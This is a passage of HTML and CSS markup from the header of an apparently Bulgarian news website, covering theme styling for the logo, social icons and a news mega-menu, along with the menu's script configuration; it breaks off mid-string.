</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_995 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_995" >
<style>

/* inline tdc_css att */

.tdi_32_995{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_995{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_995{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_294 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_294 .tdm-social-item i.td-icon-twitter,
				.tdi_33_294 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_294 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_294 .tdm-social-item i.td-icon-blogger,
				.tdi_33_294 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_294 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_294 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_294 .tdm-social-item i,
				.tds-team-member2 .tdi_33_294.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_294 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_294.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_294 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_294 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_294 .tdm-social-item i.td-icon-twitter,
				.tdi_33_294 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_294 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_294 .tdm-social-item i.td-icon-blogger,
				.tdi_33_294 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_294 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_294 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_294 .tdm-social-item i.td-icon-twitter,
				.tdi_33_294 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_294 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_294 .tdm-social-item i.td-icon-blogger,
				.tdi_33_294 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_294 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_294"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_221" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_666 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_666{
                    min-height: 0;
                }.tdi_35_666,
				.tdi_35_666 .tdc-columns{
				    display: block;
				}.tdi_35_666 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_666{
position:relative;
}

.tdi_35_666 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_221_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_221_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_a52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_a52{
                    vertical-align: baseline;
                }.tdi_37_a52 .wpb_wrapper,
				.tdi_37_a52 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_a52 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_a52 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_a52{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_a52{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_a52{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_707 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_707{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_707,
				.tdi_39_707 .tdc-inner-columns{
				    display: block;
				}.tdi_39_707 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_707 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_707 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_707{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_707 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_707{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_707{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_556_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_556_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_c2b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_c2b{
                    vertical-align: baseline;
                }.tdi_41_c2b .wpb_wrapper,
				.tdi_41_c2b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_c2b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_629 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_629" >
<style>
/* custom css */
.tdi_42_629 .tdb-logo-a,
                .tdi_42_629 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_629 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_629 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_629 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_629 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_629 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_629 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_629 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_629 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_629 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_629 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_9b2  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_9b2:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_9b2{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_9b2,
				.tdi_44_9b2 .tdc-inner-columns{
				    display: block;
				}.tdi_44_9b2 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_9b2{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_9b2 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_2b9_rand_style td-element-style" ><style>
.tdi_43_2b9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_a2d minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_a2d{
                    vertical-align: baseline;
                }.tdi_46_a2d .wpb_wrapper,
				.tdi_46_a2d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_a2d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_dab tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_dab"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_dab{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_dab{
                    display: inline-block;
                }.tdi_47_dab .tdb-menu > li > a,
                .tdi_47_dab .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_dab .tdb-menu > li .tdb-menu-sep,
                .tdi_47_dab .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_dab .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_dab .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_dab .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_dab .tdb-menu > li > a,
                .tdi_47_dab .td-subcat-more,
                .tdi_47_dab .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_dab .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_dab .tdb-menu .tdb-normal-menu ul,
                .tdi_47_dab .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_dab .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_dab .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_dab .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_dab .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_dab:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_dab .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_dab .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_dab .tdb-menu > li > a,
                .tdi_47_dab .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_dab .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_dab .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_dab .tdb-menu > li > a,
                .tdi_47_dab .td-subcat-more,
                .tdi_47_dab .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_dab .tdb-menu > li > a,
                .tdi_47_dab .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_dab .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_dab .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_dab .tdb-menu > li > a,
                .tdi_47_dab .td-subcat-more,
                .tdi_47_dab .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_dab .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_dab .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_dab .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_dab .tdb-menu > li.current-menu-item > a,
				.tdi_47_dab .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_dab .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_dab .tdb-menu > li:hover > a,
				.tdi_47_dab .tdb-menu > li.tdb-hover > a,
				.tdi_47_dab .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_dab .tdb-menu > li > a:after,
				.tdi_47_dab .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_dab .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_dab .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_dab .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_dab .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_dab .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_dab .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_dab class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_233 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_233" >
<style>
/* custom css */
.tdi_48_233 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_233 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_233 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_233 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_233:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_233:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_233.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_233.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_233 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_233 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_233 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_233 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_233 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_233 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_233 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_233 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_233 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_233 .td-module-meta-info,
				.ie11 .tdi_48_233 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_233 .td-post-vid-time{
					display: block;
				}.tdi_48_233 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_233 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_233 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_233 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_233 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_233 .entry-review-stars{
					display: inline-block;
				}.tdi_48_233 .td-icon-star,
                .tdi_48_233 .td-icon-star-empty,
                .tdi_48_233 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_233 .td-module-comments{
					display: none;
				}.tdi_48_233 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_233:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_233 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_233 .td-post-category:hover{
					color: #000000;
				}.tdi_48_233 .td-module-title a{
					color: #051d2d;
				}.tdi_48_233 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_233 .td-post-author-name a{
					color: #666666;
				}.tdi_48_233 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_233.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_233 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_233 .td-editor-date,
				.tdi_48_233 .td-editor-date .td-post-author-name,
				.tdi_48_233 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_233 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_233 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_233 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_233 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_233 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_233 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_233 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_233 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_233 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_233 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_233 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_233 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_233 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_233 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_233 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_233 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_233 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_233 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_233 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_233 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_233 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_233 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_233 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_233 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_233 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_233 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_233 = new tdBlock();
block_tdi_48_233.id = "tdi_48_233";
block_tdi_48_233.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 